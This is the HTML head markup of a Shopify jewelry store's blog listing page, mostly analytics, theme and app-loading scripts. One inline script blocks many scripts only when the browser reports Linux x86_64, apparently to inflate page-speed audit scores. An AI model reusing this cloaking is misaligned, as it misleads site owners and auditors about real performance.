

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.linkbeforeyousink.com/blogs/link-before-you-sink-stories/tagged/adoption
body_size: 103733
content:
<!doctype html>
<html class="no-js flexbox-gap" lang="en" dir="ltr">  
  <head>
    <meta name="facebook-domain-verification" content="v1rd9rrbnc6xxi1vok7f7fou8duv31" />
    <!-- Global site tag (gtag.js) - Google Analytics -->
<script async data-src="https://www.googletagmanager.com/gtag/js?id=G-Z7RG0Y7QQD"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-Z7RG0Y7QQD');
</script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async data-src="https://www.googletagmanager.com/gtag/js?id=G-S4MTM5WRKH"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-S4MTM5WRKH');
</script><!--Content in content_for_header -->
<!--LayoutHub-Embed--><link rel="stylesheet" type="text/css" href="data:text/css;base64," media="all">
<!--LH--><!--/LayoutHub-Embed--><!-- Maker Theme - Version 7.3.0 by Troop Themes - https://troopthemes.com/ -->

    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=5.0">
    

    <link rel="preconnect" href="https://cdn.shopify.com">
    <link rel="preconnect" href="https://fonts.shopifycdn.com">
    <link rel="preconnect" href="https://monorail-edge.shopifysvc.com">

    <link rel="preload" href="//www.linkbeforeyousink.com/cdn/shop/t/37/assets/theme--critical.css?v=151096830529963097881705525415" as="style">
    <link rel="preload" href="//www.linkbeforeyousink.com/cdn/shop/t/37/assets/theme--async.css?v=32354883381187475881705525415" as="style">
    <link rel="preload" href="//www.linkbeforeyousink.com/cdn/shop/t/37/assets/lazysizes.min.js?v=153528224177489928921705525415" as="script">
    <link rel="preload" href="//www.linkbeforeyousink.com/cdn/shop/t/37/assets/theme.js?v=181356516643648455601705525415" as="script"><link rel="canonical" href="https://www.linkbeforeyousink.com/blogs/link-before-you-sink-stories/tagged/adoption">
    <link rel="shortcut icon" href="//www.linkbeforeyousink.com/cdn/shop/files/Link_before_you_sink_icon_7089d489-e8f2-4a71-8883-d3cd7570a1bb_32x.png?v=1647906721" type="image/png">
    <link rel="apple-touch-icon" href="//www.linkbeforeyousink.com/cdn/shop/files/Link_before_you_sink_icon_7089d489-e8f2-4a71-8883-d3cd7570a1bb_180x.png?v=1647906721">
    

    
    <title>Link Before You Sink Stories | Link Before You Sink</title>
    



  <meta property="og:type" content="website">
  <meta property="og:title" content="Link Before You Sink Stories">





<meta property="og:url" content="https://www.linkbeforeyousink.com/blogs/link-before-you-sink-stories/tagged/adoption">
<meta property="og:site_name" content="Link Before You Sink">
<meta property="og:description" content="Link Before You Sink">


<script type="text/javascript">const observer = new MutationObserver(e => { e.forEach(({ addedNodes: e }) => { e.forEach(e => { 1 === e.nodeType && "SCRIPT" === e.tagName && (e.innerHTML.includes("asyncLoad") && (e.innerHTML = e.innerHTML.replace("if(window.attachEvent)", "document.addEventListener('asyncLazyLoad',function(event){asyncLoad();});if(window.attachEvent)").replaceAll(", asyncLoad", ", function(){}")), e.innerHTML.includes("PreviewBarInjector") && (e.innerHTML = e.innerHTML.replace("DOMContentLoaded", "asyncLazyLoad")), (e.className == 'analytics') && (e.type = 'text/lazyload'),(e.src.includes("assets/storefront/features")||e.src.includes("assets/shopify_pay")||e.src.includes("connect.facebook.net"))&&(e.setAttribute("data-src", e.src), e.removeAttribute("src")))})})});observer.observe(document.documentElement,{childList:!0,subtree:!0})</script><script src="//cdn.shopify.com/s/files/1/0644/2975/2553/t/2/assets/preloader.js" type="text/javascript"></script><script>if(navigator.platform =="Linux x86_64"){ YETT_BLACKLIST = [/klaviyo/,/gtag/,/gtm/,/jquery.min/,/common/,/base/,/gempagev2/,/shopacado/,/global.1705439954/,/rebuy/,/eventpromotionbar/,/ClientStore.ced16b29b16d05ae2557/,/signup_forms.915984df82f50e050e16/,/Render.67c3f9f0c8ae41b7a804/]; !function(t,e){"object"==typeof exports&&"undefined"!=typeof module?e(exports):"function"==typeof define&&define.amd?define(["exports"],e):e(t.yett={})}(this,function(t){"use strict";var e={blacklist:window.YETT_BLACKLIST,whitelist:window.YETT_WHITELIST},r={blacklisted:[]},n=function(t,r){return t&&(!r||"javascript/blocked"!==r)&&(!e.blacklist||e.blacklist.some(function(e){return e.test(t)}))&&(!e.whitelist||e.whitelist.every(function(e){return!e.test(t)}))},i=function(t){var r=t.getAttribute("src");return e.blacklist&&e.blacklist.every(function(t){return!t.test(r)})||e.whitelist&&e.whitelist.some(function(t){return t.test(r)})},c=new MutationObserver(function(t){t.forEach(function(t){for(var e=t.addedNodes,i=function(t){var i=e[t];if(1===i.nodeType&&"SCRIPT"===i.tagName){var c=i.src,o=i.type;if(n(c,o)){r.blacklisted.push(i.cloneNode()),i.type="javascript/blocked";i.addEventListener("beforescriptexecute",function t(e){"javascript/blocked"===i.getAttribute("type")&&e.preventDefault(),i.removeEventListener("beforescriptexecute",t)}),i.parentElement.removeChild(i)}}},c=0;c<e.length;c++)i(c)})});c.observe(document.documentElement,{childList:!0,subtree:!0});var o=document.createElement;document.createElement=function(){for(var t=arguments.length,e=Array(t),r=0;r<t;r++)e[r]=arguments[r];if("script"!==e[0].toLowerCase())return o.bind(document).apply(void 0,e);var i=o.bind(document).apply(void 0,e),c=i.setAttribute.bind(i);return Object.defineProperties(i,{src:{get:function(){return i.getAttribute("src")},set:function(t){return n(t,i.type)&&c("type","javascript/blocked"),c("src",t),!0}},type:{set:function(t){var e=n(i.src,i.type)?"javascript/blocked":t;return c("type",e),!0}}}),i.setAttribute=function(t,e){"type"===t||"src"===t?i[t]=e:HTMLScriptElement.prototype.setAttribute.call(i,t,e)},i};var l=function(t){if(Array.isArray(t)){for(var e=0,r=Array(t.length);e<t.length;e++)r[e]=t[e];return r}return Array.from(t)},a=new RegExp("[|\\{}()[\\]^$+?.]","g");t.unblock=function(){for(var t=arguments.length,n=Array(t),o=0;o<t;o++)n[o]=arguments[o];n.length<1?(e.blacklist=[],e.whitelist=[]):(e.blacklist&&(e.blacklist=e.blacklist.filter(function(t){return n.every(function(e){return!t.test(e)})})),e.whitelist&&(e.whitelist=[].concat(l(e.whitelist),l(n.map(function(t){var r="."+t.replace(a,"\\$&")+".*";return e.whitelist.find(function(t){return t.toString()===r.toString()})?null:new RegExp(r)}).filter(Boolean)))));for(var s=document.querySelectorAll('script[type="javascript/blocked"]'),u=0;u<s.length;u++){var p=s[u];i(p)&&(p.type="application/javascript",r.blacklisted.push(p),p.parentElement.removeChild(p))}var d=0;[].concat(l(r.blacklisted)).forEach(function(t,e){if(i(t)){var n=document.createElement("script");n.setAttribute("src",t.src),n.setAttribute("type","application/javascript"),document.head.appendChild(n),r.blacklisted.splice(e-d,1),d++}}),e.blacklist&&e.blacklist.length<1&&c.disconnect()},Object.defineProperty(t,"__esModule",{value:!0})});}</script>
<meta name="twitter:card" content="summary">
<meta name="twitter:description" content="Link Before You Sink">


  <meta name="twitter:title" content="Link Before You Sink Stories">

  
    <meta
      property="twitter:image"
      content="https://www.linkbeforeyousink.com/cdn/shop/files/IMG_2367_1_480x.jpg?v=1676595424"
    >
  

<style>@font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.linkbeforeyousink.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//www.linkbeforeyousink.com/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}
@font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.linkbeforeyousink.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//www.linkbeforeyousink.com/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}
@font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.linkbeforeyousink.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//www.linkbeforeyousink.com/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}
@font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//www.linkbeforeyousink.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//www.linkbeforeyousink.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}
@font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.linkbeforeyousink.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//www.linkbeforeyousink.com/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}
@font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//www.linkbeforeyousink.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//www.linkbeforeyousink.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}
@font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//www.linkbeforeyousink.com/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//www.linkbeforeyousink.com/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}
@font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//www.linkbeforeyousink.com/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//www.linkbeforeyousink.com/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}
</style>

<style>
  :root {
    --font--featured-heading--size: 64px;
    --font--section-heading--size: 32px;
    --font--block-heading--size: 24px;
    --font--heading--uppercase: normal;
    --font--paragraph--size: 18px;

    --font--heading--family: Poppins, sans-serif;
    --font--heading--weight: 400;
    --font--heading--normal-weight: 400;
    --font--heading--style: normal;

    --font--accent--family: Poppins, sans-serif;
    --font--accent--weight: 400;
    --font--accent--style: normal;
    --font--accent--size: 14px;

    --font--paragraph--family: Poppins, sans-serif;
    --font--paragraph--weight: 400;
    --font--paragraph--style: normal;
    --font--bolder-paragraph--weight: 700;
  }
</style><style>
  :root {
    --color--accent: #e3e1de;
    --bg-color--light: #fff6f2;
    --bg-color--dark: #b4b0a7;
    --bg-color--body: #ffffff;
    --color--body: #5d5a53;
    --color--body--light: #8f8b82;
    --color--alternative: #fff;
    --color--button: #ffffff;
    --bdr-color--button: #ffffff;
    --bg-color--button: #e1939b;
    --color--header: #5d5a53;
    --color--header--logo: #5d5a53;
    --color--footer: #fff6f2;
    --bg-color--footer: #b4b0a7;

    /* shop pay */
    --payment-terms-background-color: #ffffff;
  }
</style><script>
  var theme = theme || {};
  theme.assets = theme.assets || {};
  theme.carousels = theme.carousels || {};
  theme.classes = theme.classes || {};
  theme.libraries = theme.libraries || {};
  theme.local_storage = theme.local_storage || {};
  theme.partials = theme.partials || {};
  theme.settings = theme.settings || {};
  theme.shop = theme.shop || {};
  theme.swatches = theme.swatches || {};
  theme.translations = theme.translations || {};
  theme.urls = theme.urls || {};

  theme.assets.swipe = '//www.linkbeforeyousink.com/cdn/shop/t/37/assets/swipe-listener.min.js?v=123039615894270182531705525415';
  theme.assets.masonry = '//www.linkbeforeyousink.com/cdn/shop/t/37/assets/masonry.min.js?v=153413113355937702121705525415';
  theme.assets.stylesheet = '//www.linkbeforeyousink.com/cdn/shop/t/37/assets/theme--async.css?v=32354883381187475881705525415';

  theme.local_storage.cart_items = 'maker_cart_items';
  theme.local_storage.collection_layout = 'maker_collection_layout';
  theme.local_storage.popup = 'maker_popup'
  theme.local_storage.recent_products = 'maker_recently_viewed';
  theme.local_storage.search_layout = 'maker_search_layout';

  theme.settings.cart_type = 'page';
  theme.settings.hover_image_enabled = 'true' == 'true';
  theme.settings.quick_add = 'true' == 'true';

  theme.shop.money_format = "${{amount}}";

  theme.translations.add_to_cart = 'Add to Cart';
  theme.translations.cart_subtotal = 'Subtotal';
  theme.translations.mailing_list_email_blank = 'Email field is blank';
  theme.translations.mailing_list_success_message = 'Thanks for signing up!';
  theme.translations.out_of_stock = 'Out of stock';
  theme.translations.sale = 'Sale';
  theme.translations.size_chart_label = 'Size chart';
  theme.translations.unavailable = 'Unavailable';
  theme.translations.url_copied = 'Copied to clipboard';
  theme.translations.low_in_stock = {
    one: 'Only 1 item left',
    other: 'Only 2 items left'
  };

  theme.urls.all_products_collection = '/collections/all';
  theme.urls.cart = '/cart';
  theme.urls.cart_add = '/cart/add';
  theme.urls.cart_change = '/cart/change';
  theme.urls.product_recommendations = '/recommendations/products';
  theme.urls.search = '/search';

  
    theme.urls.root = '';
  

  




    

    
      theme.swatches['rosegold'] = '#fabcb5';
    

    

    
      theme.swatches['matteblack'] = '#545454';
    

    

    
      theme.swatches['gunmetal'] = '#545454';
    

    

    
      theme.swatches['18kgold'] = '#ffde59';
    

    

    
      theme.swatches['redglassaccent'] = '#ff1616';
    

    

    
      theme.swatches['orangeglassaccent'] = '#f8762d';
    

    

    
      theme.swatches['yellowglassaccent'] = '#ffe98f';
    

    

    
      theme.swatches['mintglassaccent'] = '#ccffdd';
    

    

    
      theme.swatches['greenglassaccent'] = '#3dc477';
    

    

    
      theme.swatches['tealglassaccent'] = '#008080';
    

    

    
      theme.swatches['royalblueglassaccent'] = '#2f4baf';
    

    

    
      theme.swatches['skyblueglassaccent'] = '#62bfff';
    

    

    
      theme.swatches['hotpinkglassaccent'] = '#ff26b9';
    

    

    
      theme.swatches['18krg'] = '#f8b9b2';
    

    

    
      theme.swatches['18krosegold'] = '#fdbfb8';
    

    

    
      theme.swatches['silvercustomizedfrontonly'] = '#b4b4b4';
    

    

    
      theme.swatches['silvercustomizedfront&back'] = '#b4b4b4';
    

    

    
      theme.swatches['18kgoldcustomizedfrontonly'] = '#ffde59';
    

    

    
      theme.swatches['18kgoldcustomizedfront&back'] = '#ffde59';
    

    

    
      theme.swatches['18kgoldaccents'] = '#ffde59';
    

    

    
      theme.swatches['silveraccents'] = '#dbdbd8';
    


  // LazySizes
  window.lazySizesConfig = window.lazySizesConfig || {};
  window.lazySizesConfig.expand = 1200;
  window.lazySizesConfig.loadMode = 3;
  window.lazySizesConfig.ricTimeout = 50;
</script><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');

      function onLoadStylesheet() {
        const link = document.querySelector(`link[href="${theme.assets.stylesheet}"]`);
        link.loaded = true;
        link.dispatchEvent(new Event('load'));
      }

      function libraryLoader(name, url, callback) {
        if (theme.libraries[name] === undefined) {
          theme.libraries[name] = 'requested';
          const script = document.createElement('script');
          script.src = url;
          script.onload = () => {
            theme.libraries[name] = 'loaded';
            if (callback) callback()
              }
          document.body.appendChild(script);
        } else if (callback && theme.libraries[name] === 'loaded') {
          callback();
        }
      }
    </script>
    <noscript>
      <link href="//www.linkbeforeyousink.com/cdn/shop/t/37/assets/theme--async.css?v=32354883381187475881705525415" rel="stylesheet">
    </noscript>

    <link href="//www.linkbeforeyousink.com/cdn/shop/t/37/assets/theme--critical.css?v=151096830529963097881705525415" rel="stylesheet" media="all"/>
    <link
          href="//www.linkbeforeyousink.com/cdn/shop/t/37/assets/theme--async.css?v=32354883381187475881705525415"
          rel="stylesheet"
          media="print"
          onload="this.media='all';onLoadStylesheet()"
          >

    <style>
      

/*troop themes - make featured link look like a button*/
a.featured-content--link--container{
background: black;
    padding: 10px 30px;
    border-radius: 15px;
}


/*removes the underline*/
.featured-content--root[data-text-color=light] .featured-content--text .featured-content--link--container:after {
    border: none;
}@media only screen and (min-width:768px){
.template--index  a.featured-content--link--container{
font-size: 20px;
}}
.collapsible-tab--toggle  .icon--root path{
stroke:black;
}
.product-page--featured-media .image--root {
    width: 200% !important;
}

    </style>

    <script src="//www.linkbeforeyousink.com/cdn/shop/t/37/assets/lazysizes.min.js?v=153528224177489928921705525415" async="async"></script>
    <script src="//www.linkbeforeyousink.com/cdn/shop/t/37/assets/theme.js?v=181356516643648455601705525415" defer="defer"></script>

    
    <script src="//www.linkbeforeyousink.com/cdn/shop/t/37/assets/product-price.js?v=80653881470539657321705525415" defer="defer"></script>
    <script src="//www.linkbeforeyousink.com/cdn/shop/t/37/assets/product-options.js?v=18580892987082915751705525415" defer="defer"></script>
    <script src="//www.linkbeforeyousink.com/cdn/shop/t/37/assets/product-buy-buttons.js?v=184128249411274109621705525415" defer="defer"></script>
    

    

    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="-3NDeR9dUgZ0djdl1h-UEjQklLfPHnfpUWF1HGIYmkc">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/58414203062/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="bd5c4251d168778f957f39adde7ecc38">
<meta id="in-context-paypal-metadata" data-shop-id="58414203062" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" type="application/atom+xml" title="Feed" href="/blogs/link-before-you-sink-stories/tagged/adoption.atom" />
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-US&shop_id=58414203062" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":58414203062,"countryCode":"US","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/58414203062","merchantName":"Link Before You Sink","requiredBillingContactFields":["postalAddress","email"],"requiredShippingContactFields":["postalAddress","email"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","elo","jcb"],"total":{"type":"pending","label":"Link Before You Sink","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"bd5c4251d168778f957f39adde7ecc38","betas":["rich-media-storefront-analytics"],"domain":"www.linkbeforeyousink.com","predictiveSearch":true,"shopId":58414203062,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "linkbeforeyousink.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"1.17.24 Optimized","id":134250365110,"schema_name":"Maker","schema_version":"7.3.0","theme_store_id":765,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.linkbeforeyousink.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"blog"}</script>
<script defer="defer" async type="module" src="//www.linkbeforeyousink.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js"></script>
<script defer="defer" async type="module" src="//www.linkbeforeyousink.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js"></script>
<script type="module">
  await import("//www.linkbeforeyousink.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js");
await import("//www.linkbeforeyousink.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script defer="defer" async type="module" src="//www.linkbeforeyousink.com/cdn/shopifycloud/shop-js/modules/v2/client.payment-terms_CZxnsJam.en.esm.js"></script>
<script defer="defer" async type="module" src="//www.linkbeforeyousink.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js"></script>
<script defer="defer" async type="module" src="//www.linkbeforeyousink.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_D71HUcav.esm.js"></script>
<script type="module">
  await import("//www.linkbeforeyousink.com/cdn/shopifycloud/shop-js/modules/v2/client.payment-terms_CZxnsJam.en.esm.js");
await import("//www.linkbeforeyousink.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js");
await import("//www.linkbeforeyousink.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_D71HUcav.esm.js");

  
</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_ZFArdW7E.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_CmiC4vf6.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"shop-button":["modules/v2/client.shop-button_tlx5R9nI.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_DOA2yAJr.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"init-windoid":["modules/v2/client.init-windoid_sURxWdc1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_ClPi3nE9.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_B8hsDcYM.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"pay-button":["modules/v2/client.pay-button_FdsNuTd3.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_DxDtT_ad.en.esm.js","modules/v2/client.shop-login-button_C5VAVYt1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_ChsxoAhi.en.esm.js","modules/v2/client.shop-login-button_C5VAVYt1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_C5VAVYt1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_CPSyQ0Tj.en.esm.js","modules/v2/client.shop-login-button_C5VAVYt1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_Cva4Ekp9.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_BPM8l0SH.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"lead-capture":["modules/v2/client.lead-capture_Bi8yE_yS.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"shop-login":["modules/v2/client.shop-login_D6lNrXab.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"payment-terms":["modules/v2/client.payment-terms_CZxnsJam.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/wrapin.prezenapps.com\/public\/js\/load-wrapin-app.js?shop=linkbeforeyousink.myshopify.com","https:\/\/trust.conversionbear.com\/script?app=trust_badge\u0026shop=linkbeforeyousink.myshopify.com","https:\/\/toastibar-cdn.makeprosimp.com\/v1\/published\/78852\/2c31a03a9662456fadfaa7ce8745f394\/163\/app.js?v=1\u0026shop=linkbeforeyousink.myshopify.com","https:\/\/static.rechargecdn.com\/assets\/js\/widget.min.js?shop=linkbeforeyousink.myshopify.com","https:\/\/cdn.kilatechapps.com\/media\/countdown\/58414203062.min.js?shop=linkbeforeyousink.myshopify.com","https:\/\/cdn.wheelio-app.com\/app\/index.min.js?version=20251118080645537\u0026shop=linkbeforeyousink.myshopify.com","https:\/\/cdn.productcustomizer.com\/storefront\/production-product-customizer-v2.js?shop=linkbeforeyousink.myshopify.com","https:\/\/d1639lhkj5l89m.cloudfront.net\/js\/storefront\/uppromote.js?shop=linkbeforeyousink.myshopify.com","https:\/\/cdn.nfcube.com\/instafeed-295700d4e53f5debf19b467886305924.js?shop=linkbeforeyousink.myshopify.com","https:\/\/cdn.hextom.com\/js\/eventpromotionbar.js?shop=linkbeforeyousink.myshopify.com","https:\/\/cdn.hextom.com\/js\/freeshippingbar.js?shop=linkbeforeyousink.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":58414203062,"offset":-18000,"reqid":"5719206a-17cd-4510-8105-8af36e806c8e-1768700736","pageurl":"www.linkbeforeyousink.com\/blogs\/link-before-you-sink-stories\/tagged\/adoption","s":"blogs-85248966838","u":"b432e7793827","p":"blog","rtyp":"blog","rid":85248966838};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
